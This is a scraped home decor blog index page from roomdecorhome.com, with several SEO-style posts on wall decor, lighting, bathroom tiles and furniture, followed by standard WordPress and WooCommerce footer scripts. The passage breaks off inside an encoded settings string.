<p>Additionally, our stylish wall clocks offer a blend of functionality and aesthetic appeal, making them essential for both decor and timekeeping. Whether you prefer modern minimalism or classic elegance, our assortment of wall clocks will complement your home decor seamlessly.</p>
<p>Moving beyond wall decorations, we also feature elegant bedroom furniture designed to create a serene and stylish sleeping environment. Our carefully curated selection includes beds, dressers, and nightstands, which together foster a cohesive design throughout the bedroom. Functionality is just as crucial, and our functional desk decor ensures that your workspace is not only efficient but also inspiring.</p>
<p>Lighting plays a pivotal role in enhancing the overall aesthetics of your home. By thoughtfully selecting and positioning lighting fixtures, you can highlight your favorite decor items or create a warm, inviting atmosphere. Our store offers a variety of lighting solutions that blend form and function, allowing for an elegant enhancement of your interiors.</p>
<p>Moreover, we stay abreast of the latest trends in wallpaper designs that serve as distinctive wall art. Eye-catching patterns and textures can transform a room, and our selection empowers you to mix and match items effectively, ensuring a harmonious flow throughout your home. With a diverse range of decor choices available, we inspire you to envision your spaces creatively and bring your dream home to life.</p>
<p>Views: 0</p>
</div>
			<div style="margin-top:var(--wp--preset--spacing--40);" class="wp-block-post-date has-small-font-size"><time datetime="2024-10-03T05:55:16+00:00"><a href="https://roomdecorhome.com/unveiling-the-essentials-of-a-stylish-home-a-guide-to-your-one-stop-room-decor-store/">October 3, 2024</a></time></div>
		</div></li><li class="wp-block-post post-13 post type-post status-publish format-standard hentry category-uncategorized"><div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
			
			<h2 class="wp-block-post-title has-x-large-font-size"><a href="https://roomdecorhome.com/exploring-the-ultimate-destination-for-home-decor-enthusiasts/" target="_self" >Exploring the Ultimate Destination for Home Décor Enthusiasts</a></h2>
			<div class="entry-content alignfull wp-block-post-content has-medium-font-size has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><h2>A Curated Collection: Discovering Unique Decorative Pieces</h2>
<p>In the realm of home décor, the essence of a space is often defined by the unique decorative pieces that inhabit it. The room décor store offers a thoughtfully curated selection that caters to diverse aesthetics and preferences. Each item has been selected with care, allowing homeowners to express their individuality while enhancing the overall ambiance of their living spaces.</p>
<p>Wall décor stands as a pivotal element in achieving an inviting atmosphere. Options such as wood wall art provide an organic touch that can soften the starkness of modern design. The natural grain and texture of wood create warmth and depth, making it a preferred choice in contemporary and farmhouse-style homes alike. Furthermore, incorporating modern farmhouse decor can introduce a rustic charm that complements both traditional and modern elements seamlessly.</p>
<p>For those looking to elevate their interiors, strategic wallpaper can serve as a transformative backdrop. Whether opting for bold patterns or serene hues, the right wallpaper can significantly alter the perception of a room&#8217;s size and light. It is essential to consider not only the aesthetic impact but also how each design harmonizes with existing furnishings.</p>
<p>Floor decorations also play a critical role in defining a cohesive look throughout the home. Unique area rugs can anchor a space, while decorative floor mats can infuse personality. Kitchen accessories, ranging from chic countertop organizers to stylish dishware, further enhance the functional aspects of a kitchen while expressing personal style. Together, these elements contribute to a well-rounded décor that tells a story and reflects the homeowner&#8217;s taste.</p>
<p>Ultimately, the careful selection of decorative pieces fosters an environment that is both functional and reflective of one’s personal style, ensuring that each room feels uniquely tailored and inviting.</p>
<h2>Transform Your Living Spaces: Tips for Effective Home Styling</h2>
<p>Achieving a harmonious interior design is an art that can significantly transform your living spaces. By thoughtfully integrating various elements, you can create an inviting atmosphere that reflects your personal style while maintaining functionality. Start by selecting appropriate bedroom furniture; consider pieces that not only complement the room&#8217;s aesthetic but also provide storage solutions and comfort. Choosing multifunctional furniture can enhance usability, especially in smaller spaces.</p>
<p>Lighting is a crucial factor that sets the ambiance of any room. When it comes to home lighting decor, aim for a combination of overhead fixtures, task lighting, and accent pieces. A well-placed floor lamp or strategically positioned wall sconces can highlight architectural features or treasured artworks. Additionally, incorporating dimmers can allow you to adjust the mood according to the time of day or occasion, creating a cozy retreat in the evenings.</p>
<p>To bring your vision to life, be sure to incorporate decorative items that provide finishing touches. Wall clocks, for instance, can serve both functional and aesthetic purposes, becoming focal points that draw the eye. Likewise, desk decorations such as stylish organizers or decorative trays not only help maintain order but also add personality to your workspace. When selecting adornments, consider their color schemes and materials to ensure they harmonize with the overall design concept.</p>
<p>The key to effective home styling lies in balancing practicality with visual appeal. Ensure that each choice contributes to the overall theme while offering utility. By thoughtfully combining furniture, lighting, and decorative accents, you can create living spaces that are both beautiful and functional, catering to your needs while enhancing your home&#8217;s aesthetic charm.</p>
<p>Views: 4</p>
</div>
			<div style="margin-top:var(--wp--preset--spacing--40);" class="wp-block-post-date has-small-font-size"><time datetime="2024-10-03T05:55:13+00:00"><a href="https://roomdecorhome.com/exploring-the-ultimate-destination-for-home-decor-enthusiasts/">October 3, 2024</a></time></div>
		</div></li><li class="wp-block-post post-12 post type-post status-publish format-standard hentry category-uncategorized"><div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
			
			<h2 class="wp-block-post-title has-x-large-font-size"><a href="https://roomdecorhome.com/transform-your-home-with-the-perfect-room-decor-a-guide-to-elevating-your-interior-design/" target="_self" >Transform Your Home with the Perfect Room Décor: A Guide to Elevating Your Interior Design</a></h2>
			<div class="entry-content alignfull wp-block-post-content has-medium-font-size has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><h2>Choosing the Right Décor for Every Room</h2>
<p>When transforming your home, selecting the right décor is essential for creating spaces that reflect your personal style while also providing functionality. Each room in your house serves a unique purpose, and understanding how to enhance its character is crucial. Start by defining the overall style you wish to project—be it contemporary, traditional, rustic, or eclectic. This foundational decision will influence the color schemes, furnishings, and accessories you choose to incorporate into your interior design.</p>
<p>Color schemes play a significant role in room décor. Neutral tones can establish a calming atmosphere, while bold hues may serve to energize the space. It is advisable to limit color choices to a cohesive palette that harmonizes with your overall theme. For example, living rooms often benefit from a serene backdrop with vibrant accent pieces, while a child&#8217;s bedroom might express creativity through playful colors and patterns. Wall décor, such as art pieces and wallpapers, can dramatically alter a room&#8217;s ambiance. Selecting art that resonates with you creates a focal point and personal connection, whereas wallpaper can introduce texture and depth.</p>
<p>Functionality should not be underestimated when choosing decorative elements. In the kitchen, practical accessories—including stylish storage solutions and utensils—can maintain both order and aesthetic appeal. Similarly, incorporating floor decorations, like rugs or mats, not only adds comfort but can also delineate spaces within an open floor plan. Furniture choices, such as bedroom furnishings and desk decor, should complement your design theme while ensuring comfort and usability. The balance between aesthetic appeal and practical utility is critical for achieving a cohesive, well-designed home that feels both inviting and efficient.</p>
<h2>Incorporating Lighting and Unique Accents into Your Décor</h2>
<p>Lighting is a fundamental element of interior design that significantly influences the ambiance of any space. Selecting the right lighting fixtures extends beyond merely providing illumination; it involves choosing stylish and functional pieces that serve as statement décor items. For instance, pendant lights with unique designs or floor lamps that showcase artistic flair can contribute to the overall aesthetic while ensuring practicality. When layering lighting, consider including ambient, task, and accent lighting to create varied atmospheres throughout your home. Ambient lighting provides overall illumination; task lighting focuses on specific tasks, while accent lighting highlights particular objects or areas of interest.</p>
<p>In addition to lighting, incorporating unique decorative accents, such as wood wall art décor and distinctive wall clocks, can add personality to your interiors. Wood wall art not only introduces texture and warmth but also serves as a conversation starter. These elements can be harmoniously integrated into your existing décor by choosing pieces that complement your color scheme and style. Similarly, wall clocks come in various designs that can enhance your space&#8217;s character. Look for clocks made from different materials, such as metal or ceramic, to enrich the visual interest of your walls.</p>
<p>As you curate your space, consider the trending styles that resonate with your individuality and simultaneously prioritise functionality. Trends such as minimalism, industrial chic, and bohemian aesthetics can easily be integrated into your home through thoughtful lighting choices and the incorporation of unique accents. For example, in a minimalist design, opt for streamlined lighting fixtures and select wood wall art that features clean lines. By marrying your personal taste with current design trends, you create an inviting atmosphere that reflects your unique style.</p>
<p>Views: 1</p>
</div>
			<div style="margin-top:var(--wp--preset--spacing--40);" class="wp-block-post-date has-small-font-size"><time datetime="2024-10-03T05:55:10+00:00"><a href="https://roomdecorhome.com/transform-your-home-with-the-perfect-room-decor-a-guide-to-elevating-your-interior-design/">October 3, 2024</a></time></div>
		</div></li><li class="wp-block-post post-231 post type-post status-publish format-standard hentry category-uncategorized"><div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
			
			<h2 class="wp-block-post-title has-x-large-font-size"><a href="https://roomdecorhome.com/bathroom-tile-designs-for-creating-mood-and-ambience-modern-home-designs/" target="_self" >Bathroom Tile Designs for Creating Mood and Ambience | Modern Home Designs</a></h2>
			<div class="entry-content alignfull wp-block-post-content has-medium-font-size has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><p><em>Bathroom Tile Designs Color Choice Since the bathroom is one of the spaces that are frequently used at home, it is obvious that you want this space&#8230;</em></p>
<p>Since the bathroom is one of the spaces that are frequently used at home, it is obvious that you want this space able to give comfort and good look. Some elements must be considered when designing a bathroom including the choice of colors, fixtures, sizes, and bathroom tiles. <a href="http://modern-homedesigns.com/" target="_blank" rel="noopener"><strong>Bathroom tile designs</strong></a> have important roles in creating ambience and mood of the room. Therefore bathroom tile should be designed well. <em>Bathroom tile designs</em> should go well with other hardware and fixtures, decorative features, walls, and the bathroom tones. There are some consideration when choosing bathroom tiles including the colors, material, textures, and designs. Wrong choice and combination may lead into awful look of your bathroom. So, if you desire a new magnificent look of the bathroom, you must learn from the explanation below.</p>
<p><a href="http://modern-homedesigns.com/wp-content/uploads/2012/03/Bathroom-Tile-Designs-Pictures.jpg" target="_blank" rel="noopener"><img decoding="async" src="http://modern-homedesigns.com/wp-content/uploads/2012/03/Bathroom-Tile-Designs-Pictures.jpg" /></a>The choice of color is probably the key of bathroom tile designs. If you think that the color of the bathroom tile should be similar with the colors of bathroom fixtures, you are totally wrong. The truth is the bathroom color should have a contrasting or complementing colors to other elements in the room like paint, wood, or stone. The choice of color is really important since the mood of overall look is created here. Each tone offers particular look. For example, if you want an achromatic palette, subtle colors can be used. Meanwhile, if you prefer a spa-like bathroom, light tile is suitable. Combining or mixing some colors are also smart <strong>bathroom tile designs</strong>.</p>
<h3>Bathroom Tile Designs Glass Materials</h3>
<p>The choice of materials is also various as well as the choice of colors. If you have a modern bathroom, the best <a href="http://modern-homedesigns.com/bathroom-tile-designs-for-creating-mood-and-ambience.html" target="_blank" rel="noopener"><em>bathroom tile designs</em></a> are glass tiles because they can make the room clean and simple do to the shiny look reflected from the glass effect. Ceramic tile are other bathroom tile designs with more affordable cost. If you have high budget, natural stone tiles are the best ideas as they will make your bathroom luxurious.</p>
<p><a href="http://modern-homedesigns.com/wp-content/uploads/2012/03/Bathroom-Floor-Tile-Designs.jpg" target="_blank" rel="noopener"><img decoding="async" src="http://modern-homedesigns.com/wp-content/uploads/2012/03/Bathroom-Floor-Tile-Designs.jpg" /></a></p>
<p><a href="http://modern-homedesigns.com/wp-content/uploads/2012/03/Bathroom-Wall-Tile-and-Shower-Designs.jpg" target="_blank" rel="noopener"><img decoding="async" src="http://modern-homedesigns.com/wp-content/uploads/2012/03/Bathroom-Wall-Tile-and-Shower-Designs.jpg" /></a>What about the texture? Using the same textures for walls, floors, and vanities is the common mistakes people generally make when designing their bathroom. Actually <a href="http://modern-homedesigns.com/category/bathroom-designs" target="_blank" rel="noopener"><strong>bathroom tile designs</strong></a> propose different textures and sizes for every element in the bathroom. But of course, the different textures must create a harmony and this becomes a difficult thing to do. You must be creative and able to mix and match the textures you choose for every element. Nowadays, colors and textures palette and also the sample of bathroom using those palettes are already available in DIY market. This eases you to choose the appropriate <em>bathroom tile designs</em>.</p>
<p>Views: 0</p>
</div>
			<div style="margin-top:var(--wp--preset--spacing--40);" class="wp-block-post-date has-small-font-size"><time datetime="2016-01-30T10:20:26+00:00"><a href="https://roomdecorhome.com/bathroom-tile-designs-for-creating-mood-and-ambience-modern-home-designs/">January 30, 2016</a></time></div>
		</div></li><li class="wp-block-post post-230 post type-post status-publish format-standard hentry category-uncategorized"><div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
			
			<h2 class="wp-block-post-title has-x-large-font-size"><a href="https://roomdecorhome.com/modern-home-designs/" target="_self" >Modern Home Designs</a></h2>
			<div class="entry-content alignfull wp-block-post-content has-medium-font-size has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><p>Bed Furniture Kids Modern Concepts Finding a good bed furniture kids is quite challenging. There are some points that you have to take into. Those are models, designs, qualities, colors, and also prices. To help you find the best one that covers those things, you need to know what concept you will bring to the [&#8230;]</p>
<p>Home Office Ideas Comfortable Home office ideas can be very helpful in coordinating your place of work for greater functionality and productivity, while allowing you have things your way. Moreover, a little planning for association, and what furnishings that you will need, and then you can soon be up and also running with the ease [&#8230;]</p>
<p>Contemporary Furniture Beautiful Design Combination If you have an artistic bend of love and mind improvement, contemporary array of furniture will definitely match your taste. The exceptional designs and fascinating color blends of contemporary furniture give a stylish appeal to your house so making it an ideal choice. The furniture is the best selection for [&#8230;]</p>
<p>Painting Ideas for Living Room Beautiful Color If you want to paint your living area, possibly finding the painting ideas for living room oftentimes can be a hard thing. Since a living area is the first place the visitor typically coming in, you have to pick the paint which can make your space to be [&#8230;]</p>
<p>Contemporary Living Rooms Furniture Contemporary living rooms design is recognized to have a clean line in the design of its pieces of furniture, as well as a simplicity approach to the hip and fresh look which is very representative of the modern era of modernism and technological advancement. It is accurately why contemporary living rooms [&#8230;]</p>
<p>Contemporary Interior Design Modern Combination Contemporary interior design can be a way for making your home look inviting, soothing, and like an air of your personality and life. There are some ideas that you might want to try to make your abode look more stunning. A good modern interior design embraces many processes that are [&#8230;]</p>
<p>Interior Home Design Ideas Wall Paint Some interior home design ideas can make your house come out more spacious and look elegant. To make your dwelling look roomy and well ventilated you do not require ample space, by just making use of some simple methods you can also get such an appearance for your house [&#8230;]</p>
<p>Living Room Decoration Tips Effective and Simple An effective embellishment of a space mostly depends on its shape and size and largely the function for which it is about to be used. Living room decoration tips can be both a simple task and a complicated one dependent on the people who are planning to apply [&#8230;]</p>
<p>Cheap Living Room Furniture Comfortable The word cheap might be a subjective word to a certain extent, seeing as living room furniture which will seem cheap to one individual might be deemed costly to another. For the most part, the main motive one goes for cheap living room furniture might be because ones are in [&#8230;]</p>
<p>Views: 7</p>
</div>
			<div style="margin-top:var(--wp--preset--spacing--40);" class="wp-block-post-date has-small-font-size"><time datetime="2016-01-11T11:17:47+00:00"><a href="https://roomdecorhome.com/modern-home-designs/">January 11, 2016</a></time></div>
		</div></li><li class="wp-block-post post-229 post type-post status-publish format-standard hentry category-uncategorized"><div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
			
			<h2 class="wp-block-post-title has-x-large-font-size"><a href="https://roomdecorhome.com/home-design-guide-for-non-expert-modern-home-designs/" target="_self" >Home Design Guide for Non-Expert | Modern Home Designs</a></h2>
			<div class="entry-content alignfull wp-block-post-content has-medium-font-size has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><p><em>Home Design Reviews Home design has a broad area. It includes the style of the house, the materials, colors, and even the choice of furniture. It s&#8230;</em></p>
<p><a href="http://www.modern-homedesigns.com/home-design-guide-for-non-expert.html" target="_blank" rel="noopener"><strong>Home design</strong></a> has a broad area. It includes the style of the house, the materials, colors, and even the choice of furniture. It sounds complicated, isn’t it? In order to design your own home successfully, you should have a home plans in your mind such as what size of home you want, the materials, the decoration and furniture, the flooring, and also the budget needed to realize your plans. What if you want or you have a small house? It is easier to design a small house? Actually <em>home design</em> is not a matter of size whether it is big or small. Designing a small size of home can be tricky too. For a non-expert, it can be more difficult. But everything can be learnt as long as you have a big willingness.</p>
<p>First, go for the flooring since it has a greater effect to the whole house. If you already have floor plans it will be easier. There are many <a href="http://www.modern-homedesigns.com/category/home-designs" target="_blank" rel="noopener">home design</a> ideas including the house flooring for example, tiles, wood, or carpet. It is not limited on that. The motive and materials can be varied too. Next, you can design the wall. For a better look, the wall should match the floor. For example if you have wood flooring, you can have a half part of the wall covered with wood too. The choice of color is important to highlight the style. If you want an elegant but simple modern <strong>home design</strong>, you can use neutral color such as white, brown, or grey.</p>
<h3>Home Design with Color</h3>
<p><a href="http://modern-homedesigns.com/wp-content/uploads/2011/11/Home-Design-Ideas.jpg" target="_blank" rel="noopener"><img decoding="async" src="http://modern-homedesigns.com/wp-content/uploads/2011/11/Home-Design-Ideas.jpg" /></a></p>
<p>The selection of furniture is also essential in <em>home design</em>. If you prefer modern home design, you can go for simple furniture with bright color. The materials of the home whether it is for wall, roof, or tiles will also give a certain characteristics of the house.</p>
<p>In case you find it difficult to design the home yourself, you can ask a professional designer to help you. However, you have to prepare for the fee that can be costly. Another way is to learn how to design a house. There are many magazines about <strong>home design</strong> and home remodeling. In addition, you can browse the internet which provides countless information on <a href="http://www.modern-homedesigns.com/" target="_blank" rel="noopener"><em>home design</em></a>. If there is a home expo in your town, you are suggested to go. In the expo, you can see the sample of designs and ask or consult to the people there directly. You will be lucky if you get some discounts here.</p>
<p><a href="http://modern-homedesigns.com/wp-content/uploads/2011/11/Home-Design-Green-Garden.jpg" target="_blank" rel="noopener"><img decoding="async" src="http://modern-homedesigns.com/wp-content/uploads/2011/11/Home-Design-Green-Garden.jpg" /></a></p>
<p><a href="http://modern-homedesigns.com/wp-content/uploads/2011/11/Home-Designs-Decoration-Plan.jpg" target="_blank" rel="noopener"><img decoding="async" src="http://modern-homedesigns.com/wp-content/uploads/2011/11/Home-Designs-Decoration-Plan.jpg" /></a></p>
<p>Views: 7</p>
</div>
			<div style="margin-top:var(--wp--preset--spacing--40);" class="wp-block-post-date has-small-font-size"><time datetime="2016-01-07T20:31:44+00:00"><a href="https://roomdecorhome.com/home-design-guide-for-non-expert-modern-home-designs/">January 7, 2016</a></time></div>
		</div></li></ul>
	<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
		
	</div>
	<div class="wp-block-group alignwide has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
		<nav class="alignwide wp-block-query-pagination is-content-justification-space-between is-layout-flex wp-container-core-query-pagination-is-layout-b2891da8 wp-block-query-pagination-is-layout-flex" aria-label="Pagination">
			
			<div class="wp-block-query-pagination-numbers"><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Page 2" class="page-numbers" href="https://roomdecorhome.com/page/2/">2</a>
<a aria-label="Page 3" class="page-numbers" href="https://roomdecorhome.com/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a aria-label="Page 31" class="page-numbers" href="https://roomdecorhome.com/page/31/">31</a></div>
			<a href="https://roomdecorhome.com/page/2/" class="wp-block-query-pagination-next">Next Page<span class='wp-block-query-pagination-next-arrow is-arrow-arrow' aria-hidden='true'>→</span></a>
		</nav>
	</div>
</div>
</main><footer class="wp-block-template-part"><div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--50)">
	<div class="wp-block-group alignwide is-layout-flow wp-block-group-is-layout-flow">
		

		<div class="wp-block-group alignfull is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-e5edad21 wp-block-group-is-layout-flex">
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><h2 class="wp-block-site-title"><a href="https://roomdecorhome.com" target="_self" rel="home" aria-current="page">roomdecorhome.com</a></h2>

				
				</div>

				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
					<div style="height:var(--wp--preset--spacing--40);width:0px" aria-hidden="true" class="wp-block-spacer"></div>
				</div>
			</div>

			<div class="wp-block-group is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-570722b2 wp-block-group-is-layout-flex">
				<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-fe9cc265 wp-block-navigation-is-layout-flex"><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Blog</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">About</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">FAQs</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Authors</span></a></li></ul></nav>

				<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-fe9cc265 wp-block-navigation-is-layout-flex"><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Events</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Shop</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Patterns</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Themes</span></a></li></ul></nav>
			</div>
		</div>

		<div style="height:var(--wp--preset--spacing--70)" aria-hidden="true" class="wp-block-spacer"></div>

		<div class="wp-block-group alignfull is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-91e87306 wp-block-group-is-layout-flex">
			<p class="has-small-font-size">Twenty Twenty-Five</p>
			<p class="has-small-font-size">
				Designed with <a href="https://wordpress.org" rel="nofollow">WordPress</a>			</p>
		</div>
	</div>
</div></footer></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyfive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://roomdecorhome.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://roomdecorhome.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://roomdecorhome.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=2def9412eeabab2071b2" id="wc-cart-checkout-base-js"></script>
<script src="https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=a16e7eb12f5267371fe0" id="wc-cart-checkout-vendors-js"></script>
<script src="https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=df3cbcae422855d48387" id="wc-types-js"></script>
<script src="https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://roomdecorhome.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://roomdecorhome.com/wp-includes/js/dist/url.min.js?ver=6bf93e90403a1eec6501" id="wp-url-js"></script>
<script src="https://roomdecorhome.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://roomdecorhome.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "427e864095" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://roomdecorhome.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22wcBlocksConfig%22%3A%7B%22pluginUrl%22%3A%22https%3A%5C%2F%5C%2Froomdecorhome.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2F%22%2C%22restApiRoutes%22%3A%7B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%3A%5B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fbatch%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fadd-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fapply-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%5C%2F%28%3FP%3Ccode%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fextensions%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%5C%2F%28%3FP%3Ckey%3E%5B%5C%5Cw-%5D%7B32%7D%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fselect-shipping-rate%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-customer%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Forder%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cattribute_id%3E%5B%5C%5Cd%5D%2B%29%5C%2Fterms%22%2C